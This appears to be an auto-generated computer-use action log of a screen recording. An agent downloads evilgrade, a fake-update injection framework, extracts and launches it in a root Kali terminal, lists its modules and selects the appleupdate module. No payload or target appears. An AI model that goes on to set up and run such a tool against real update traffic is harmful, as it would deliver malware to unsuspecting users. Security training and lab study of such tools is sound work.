
mouse_move(167, 10)

mouse_move(284, 156)

mouse_move(108, 134)

Search Google for 'download evil grade' and open the top evilgrade result
type("download evi")

type("l grade")

left_click(171, 181)

Open a root terminal in the Kali VM and begin a tar -xf command, then clear it
left_click(371, 97)

type("tar -xf")

mouse_move(327, 219)
type(".")

type("/")

Run evilgrade from the shell so it loads its 63 modules and shows its prompt
type("ev")

key("Return")

scroll("down", 3)

Run show modules and scroll the list, selecting the appleupdate module name
type("show modules")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(271, 179)
